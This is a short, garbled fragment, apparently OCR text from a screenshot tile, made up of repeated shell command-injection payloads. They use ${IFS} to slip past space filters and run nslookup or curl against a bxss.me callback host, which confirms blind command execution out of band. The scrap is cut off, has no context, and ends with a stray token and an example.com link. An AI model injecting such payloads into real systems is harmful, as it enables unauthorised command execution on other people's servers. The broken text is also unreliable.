
&(nslookup${IFS}-
q${IFS}cname${IFS}hitlixslvneen9e356.bxss.me||curl
(nslookup${IFS}-
q${IFS}cname${IFS}hitlixslvneen9e356.bxss.me||curl
lxbfYeaa
http://www.example.com